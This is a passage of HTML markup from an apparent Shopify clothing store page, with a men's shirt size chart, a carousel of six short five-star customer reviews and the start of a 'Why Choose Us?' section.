    <div class="collapsible-content__wrapper section-template--25512650604840__collapsible_content_CHABU8-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div
          class="collapsible-content__header animate-item animate-item--child index-0"
          style="text-align: ;"
        >
<h2 class="visually-hidden">Collapsible content</h2>
          
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div id="CollapsibleRows-template--25512650604840__collapsible_content_CHABU8" class="grid__item">
            
<div
  id="Accordion-ANGx4NGd1a2lVKzZCW__collapsible_row_BtApB6"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-ANGx4NGd1a2lVKzZCW__collapsible_row_BtApB6-template--25512650604840__collapsible_content_CHABU8"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-ANGx4NGd1a2lVKzZCW__collapsible_row_BtApB6-template--25512650604840__collapsible_content_CHABU8"
      aria-controls="AccordionContent-ANGx4NGd1a2lVKzZCW__collapsible_row_BtApB6-template--25512650604840__collapsible_content_CHABU8"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  straighten
</span>
        
        <h2 class="h4 accordion__title">
          SIZE CHART (inches)
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-ANGx4NGd1a2lVKzZCW__collapsible_row_BtApB6-template--25512650604840__collapsible_content_CHABU8"
    role="region"
    aria-labelledby="AccordionHeading-ANGx4NGd1a2lVKzZCW__collapsible_row_BtApB6-template--25512650604840__collapsible_content_CHABU8"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-ANGx4NGd1a2lVKzZCW__collapsible_row_BtApB6-template--25512650604840__collapsible_content_CHABU8"
      role="region"
      aria-labelledby="Summary-ANGx4NGd1a2lVKzZCW__collapsible_row_BtApB6-template--25512650604840__collapsible_content_CHABU8"
    >
      <div class="accordion__content__inner rte block-margins">
        
        <p><strong>MEN'S SIZE CHART</strong></p>
<p><img src="https://cdn.shopify.com/s/files/1/0785/1648/6440/files/tableConvert.com_jcympd_480x480.jpg?v=1724240321" alt="" data-mce-fragment="1"><img src="https://cdn.shopify.com/s/files/1/0785/1648/6440/files/tableConvert.com_80xf17_480x480.jpg?v=1724240419" alt="" data-mce-fragment="1"></p>
        
      </div>
    </div>
  </div>
</div>



          </div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--25512650604840__trustpilot_reviews_afxf3R" class="shopify-section section"><style data-shopify>.section-template--25512650604840__trustpilot_reviews_afxf3R-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25512650604840__trustpilot_reviews_afxf3R-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .trustpilot-reviews-template--25512650604840__trustpilot_reviews_afxf3R .trustpilot-review {
    --border-radius: 16px;
  }

  .color-scheme-template--25512650604840__trustpilot_reviews_afxf3R.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--25512650604840__trustpilot_reviews_afxf3R.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--25512650604840__trustpilot_reviews_afxf3R color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="trustpilot-reviews trustpilot-reviews-template--25512650604840__trustpilot_reviews_afxf3R trustpilot-reviews--desktop-content-above page-width mobile-full-page section-template--25512650604840__trustpilot_reviews_afxf3R-padding isolate"
    style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
  >
    
      <div class="trustpilot-reviews__content-container content-rte center desktop-center mobile-page-width-padding animate-item animate-item--child index-0">
        
          




<h2
  class="
    
    heading heading-template--25512650604840__trustpilot_reviews_afxf3R center
    
    h2  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Reviews"
  
>
  
  
  Reviews
  

  
</h2>

        
        
          
          
          <h2
            class="trustpilot-reviews__subheading trustpilot-reviews__subheading--body custom-font-size flex-center"
            style="--mobile-text-size: 1.8rem;--desktop-text-size: 2.0rem;"
          >
            Excellent 
            <span style='font-size: 1.25em;'><strong>4.8</strong></span>
           <strong>/ 5</strong> 
            <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
              <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
              </svg>
              <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                  <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                  <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                </svg>
              </div>
            </div>
          
          </h2>
        
        
      </div>
    
    
      
      <splide-component
        data-type="loop"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="24"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
        class="trustpilot__reviews-container"
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows"
      style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:0;"
                
              >
                <div class="trustpilot-review custom-border-radius center cards-color-scheme-template--25512650604840__trustpilot_reviews_afxf3R color-background-2">
                  
                    <div
                      class="rating-stars__container rating-stars__container--underlay"
                      style="--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;"
                    >
                      <svg
                        height="469"
                        width="2500"
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 512 96"
                        class="trustpilot-stars-svg"
                      >
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class="rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay">
                        <svg
                          height="469"
                          width="2500"
                          xmlns="http://www.w3.org/2000/svg"
                          viewBox="0 0 512 96"
                          class="trustpilot-stars-svg"
                        >
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class="h4">
                      Comfortable and good fit
                    </h3><div class="rte">
                      <p>I’m really happy with this shirt. It’s super comfortable and fits just right. no awkward pulling or tight spots. The fabric feels great, and it’s become my go-to for both work and weekends</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>JAKE</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class="trustpilot-review custom-border-radius center cards-color-scheme-template--25512650604840__trustpilot_reviews_afxf3R color-background-2">
                  
                    <div
                      class="rating-stars__container rating-stars__container--underlay"
                      style="--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;"
                    >
                      <svg
                        height="469"
                        width="2500"
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 512 96"
                        class="trustpilot-stars-svg"
                      >
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class="rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay">
                        <svg
                          height="469"
                          width="2500"
                          xmlns="http://www.w3.org/2000/svg"
                          viewBox="0 0 512 96"
                          class="trustpilot-stars-svg"
                        >
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class="h4">
                      Delighted
                    </h3><div class="rte">
                      <p>Just received my order and couldn't be happier with the quality! Everything arrived on time and exactly as described. I’ll definitely be coming back for more</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Sean</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class="trustpilot-review custom-border-radius center cards-color-scheme-template--25512650604840__trustpilot_reviews_afxf3R color-background-2">
                  
                    <div
                      class="rating-stars__container rating-stars__container--underlay"
                      style="--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;"
                    >
                      <svg
                        height="469"
                        width="2500"
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 512 96"
                        class="trustpilot-stars-svg"
                      >
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class="rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay">
                        <svg
                          height="469"
                          width="2500"
                          xmlns="http://www.w3.org/2000/svg"
                          viewBox="0 0 512 96"
                          class="trustpilot-stars-svg"
                        >
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class="h4">
                      Highly recommend!
                    </h3><div class="rte">
                      <p>The quality of this shirt is spot on. It’s soft, fits well, and doesn’t lose its shape. I’ve worn it a bunch already and it’s holding up great—highly recommend!</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <strong>Brandon</strong>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class="trustpilot-review custom-border-radius center cards-color-scheme-template--25512650604840__trustpilot_reviews_afxf3R color-background-2">
                  
                    <div
                      class="rating-stars__container rating-stars__container--underlay"
                      style="--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;"
                    >
                      <svg
                        height="469"
                        width="2500"
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 512 96"
                        class="trustpilot-stars-svg"
                      >
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class="rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay">
                        <svg
                          height="469"
                          width="2500"
                          xmlns="http://www.w3.org/2000/svg"
                          viewBox="0 0 512 96"
                          class="trustpilot-stars-svg"
                        >
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class="h4">
                      Fantastic
                    </h3><div class="rte">
                      <p>Just received my order with several of these shirts, and they’re fantastic. They’re comfortable and hold up well after washing.Very happy with my purchase</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <strong>ROB</strong>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:4;"
                
              >
                <div class="trustpilot-review custom-border-radius center cards-color-scheme-template--25512650604840__trustpilot_reviews_afxf3R color-background-2">
                  
                    <div
                      class="rating-stars__container rating-stars__container--underlay"
                      style="--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;"
                    >
                      <svg
                        height="469"
                        width="2500"
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 512 96"
                        class="trustpilot-stars-svg"
                      >
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class="rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay">
                        <svg
                          height="469"
                          width="2500"
                          xmlns="http://www.w3.org/2000/svg"
                          viewBox="0 0 512 96"
                          class="trustpilot-stars-svg"
                        >
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class="h4">
                      Fantastic service!
                    </h3><div class="rte">
                      <p>I had a bit of a hiccup with shipping, but customer service was fantastic and quickly sent out a replacement. The shirt arrived and looks great—definitely worth the wait. Happy with the service and the product</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <strong>Rich</strong>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:5;"
                
              >
                <div class="trustpilot-review custom-border-radius center cards-color-scheme-template--25512650604840__trustpilot_reviews_afxf3R color-background-2">
                  
                    <div
                      class="rating-stars__container rating-stars__container--underlay"
                      style="--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;"
                    >
                      <svg
                        height="469"
                        width="2500"
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 512 96"
                        class="trustpilot-stars-svg"
                      >
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class="rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay">
                        <svg
                          height="469"
                          width="2500"
                          xmlns="http://www.w3.org/2000/svg"
                          viewBox="0 0 512 96"
                          class="trustpilot-stars-svg"
                        >
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class="h4">
                      Amazing support team
                    </h3><div class="rte">
                      <p>Fantastic support! The team was quick to respond and resolve my issue. I’ll certainly be buying more in the future.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <strong>Jazz</strong>
                        </p></div></div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--25512650604840__icon_bar_deMt3Q" class="shopify-section section"><style data-shopify>.section-template--25512650604840__icon_bar_deMt3Q-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25512650604840__icon_bar_deMt3Q-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25512650604840__icon_bar_deMt3Q.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--25512650604840__icon_bar_deMt3Q.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div
  class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--25512650604840__icon_bar_deMt3Q color-background-1 gradient content-for-grouping always-display"
  data-mobile-columns="2"
>
  
<div
    class="page-width section-template--25512650604840__icon_bar_deMt3Q-padding isolate"
    style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:px;"
  >
    
    <div class="animate-item animate-item--child index-0">
        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          




<h2
  class="
    title
    heading heading-template--25512650604840__icon_bar_deMt3Q center
    
    h2  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Why Choose Us?"
  
>
  
  
  Why Choose Us?
  

  
</h2>

        </div>
    </div>
    
    <div
